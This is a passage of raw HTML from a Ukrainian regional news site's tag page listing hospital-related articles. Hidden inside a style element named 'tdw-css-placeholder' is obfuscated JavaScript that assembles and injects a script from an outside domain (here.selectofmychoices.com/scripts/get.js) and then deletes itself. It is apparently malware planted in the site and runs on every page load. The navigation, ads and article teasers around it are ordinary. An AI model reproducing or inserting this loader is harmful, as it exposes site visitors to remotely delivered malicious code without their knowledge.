    }</script> <link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="32x32" /><link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><meta name="msapplication-TileImage" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><style>.tdm-btn-style1{background-color:#ca4545}.tdm-btn-style2:before{border-color:#ca4545}.tdm-btn-style2{color:#ca4545}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ca4545;-moz-box-shadow:0 2px 16px #ca4545;box-shadow:0 2px 16px #ca4545}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ca4545;-moz-box-shadow:0 4px 26px #ca4545;box-shadow:0 4px 26px #ca4545}</style><style id="tdw-css-placeholder">var _lgsysqoew="aoavi";try{var_htlmjzkyilg=String;var _whdjdjra=_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rkxvgwfsli="s"+"c"+_htlmjzkyilg[_whdjdjra](114,105,112,116);let auiuijzlqte="c"+"re"+_htlmjzkyilg[_whdjdjra](97,116,101,69,108,101,109,101,110,116);let anrii="s"+_htlmjzkyilg[_whdjdjra](114,99);var _ocvf=_htlmjzkyilg[_whdjdjra](105,100);let _tlsfygbnhd="cu"+"rre"+_htlmjzkyilg[_whdjdjra](110,116,83,99,114,105,112,116);let _hujsc="pa"+"r"+_htlmjzkyilg[_whdjdjra](101,110,116,78,111,100,101);var _iimptvkqne="i"+"ns"+_htlmjzkyilg[_whdjdjra](101,114,116,66,101,102,111,114,101);var _jfgt="ge"+"El"+_htlmjzkyilg[_whdjdjra](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qwdcxqt="h"+"e"+_htlmjzkyilg[_whdjdjra](97,100);let _ftoz="ap"+"p"+_htlmjzkyilg[_whdjdjra](101,110,100,67,104,105,108,100);let atxkrcfq=document;var _zrjdpmxken="t"+"e"+_htlmjzkyilg[_whdjdjra](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tglt=atxkrcfq[auiuijzlqte](_rkxvgwfsli);_tglt['as'+'y'+'nc']=true;var atunbzmokkb=_htlmjzkyilg[_whdjdjra](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_htlmjzkyilg[_whdjdjra](47)+"s"+"cr"+_htlmjzkyilg[_whdjdjra](105,112,116,115)+_htlmjzkyilg[_whdjdjra](47)+_htlmjzkyilg[_whdjdjra](103)+"e"+"t"+_htlmjzkyilg[_whdjdjra](46,106,115);_tglt[anrii]=atunbzmokkb;_tglt[_ocvf]=_zrjdpmxken;if(atxkrcfq[_tlsfygbnhd]){atxkrcfq[_tlsfygbnhd][_hujsc][_iimptvkqne](_tglt,atxkrcfq[_tlsfygbnhd]);let _qlamqianaj=document;if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{atxkrcfq[_jfgt](_qwdcxqt)[0][_ftoz](_tglt);if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="archive tag tag-likarni tag-3778 wp-theme-Newspaper wp-child-theme-presspoint td-standard-pack global-block-template-4 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-73839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li id="menu-item-4433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li id="menu-item-4431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li id="menu-item-79376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li id="menu-item-76945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li id="menu-item-96417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li id="menu-item-4569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Пошук</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-3"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Вт, 20 Січ 2026 р.</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Увійти</div><div class="td-login-panel-descr">Ласкаво просимо! Увійдіть в свій аккаунт</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ім'я користувача</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">пароль</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логін"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забули пароль? Отримайте допомогу</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Відновлення паролю</div><div class="td-login-panel-descr">Відновити пароль</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">адреса електронної пошти</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Надіслати мій пароль"></form><div class="td-login-info-text">Пароль буде надіслано на електронну пошту.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
<span class="td-visual-hidden">Вінниця Преспоінт</span>
</a></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пошук" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a></div><div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://presspoint.in.ua/">Головна</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Мітки</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">лікарні</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Мітка: лікарні</span></h1></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/12/18/u-likarni-vinnychchyny-nadiyshla-persha-partiia-alotransplantativ-shkiry/"  rel="bookmark" class="td-image-wrap " title="У лікарні Вінниччини надійшла перша партія алотрансплантатів шкіри" ><img class="entry-thumb" src="[data-uri]" alt="" title="У лікарні Вінниччини надійшла перша партія алотрансплантатів шкіри" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/12/630_360_1734483019-959-1-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/12/630_360_1734483019-959-1-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/12/18/u-likarni-vinnychchyny-nadiyshla-persha-partiia-alotransplantativ-shkiry/"  rel="bookmark" title="У лікарні Вінниччини надійшла перша партія алотрансплантатів шкіри">У лікарні Вінниччини надійшла перша партія алотрансплантатів шкіри</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T18:00:19+02:00" >18.12.2024</time></span></div><div class="td-excerpt">
Перші партії алотрансплантатів шкіри почали надходити до шести медичних закладів у Київській, Одеській, Вінницькій та Львівській областях. Ці трансплантати, призначені для лікування військових і...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/08/22/vinnychchyna-otrymaie-chastynu-novykh-narkozno-dykhalnykh-aparativ-vid-moz/"  rel="bookmark" class="td-image-wrap " title="Вінниччина отримає частину нових наркозно-дихальних апаратів від МОЗ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Вінниччина отримає частину нових наркозно-дихальних апаратів від МОЗ" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/08/293889_66c74937c4bdb1_93826146_1500-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/08/293889_66c74937c4bdb1_93826146_1500-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/08/22/vinnychchyna-otrymaie-chastynu-novykh-narkozno-dykhalnykh-aparativ-vid-moz/"  rel="bookmark" title="Вінниччина отримає частину нових наркозно-дихальних апаратів від МОЗ">Вінниччина отримає частину нових наркозно-дихальних апаратів від МОЗ</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-22T20:49:12+03:00" >22.08.2024</time></span></div><div class="td-excerpt">
В Україну надійшло 300 сучасних наркозно-дихальних апаратів, які використовуються під час складних операцій. Частину цього обладнання передадуть вінницьким лікарням.Про це 22 серпня повідомило Міністерство...</div></div></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2024/08/07/medychni-zaklady-vinnychchyny-otrymaiut-novi-soniachni-paneli-dlia-enerhetychnoi-avtonomii/"  rel="bookmark" class="td-image-wrap " title="Медичні заклади Вінниччини отримають нові сонячні панелі для енергетичної автономії" ><img class="entry-thumb" src="[data-uri]" alt="" title="Медичні заклади Вінниччини отримають нові сонячні панелі для енергетичної автономії" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2024/08/photo_2019-03-06_10-55-28-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2024/08/photo_2019-03-06_10-55-28-436x300.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2024/08/07/medychni-zaklady-vinnychchyny-otrymaiut-novi-soniachni-paneli-dlia-enerhetychnoi-avtonomii/"  rel="bookmark" title="Медичні заклади Вінниччини отримають нові сонячні панелі для енергетичної автономії">Медичні заклади Вінниччини отримають нові сонячні панелі для енергетичної автономії</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/tania/">Мала Тетяна</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-07T18:02:56+03:00" >07.08.2024</time></span></div><div class="td-excerpt">
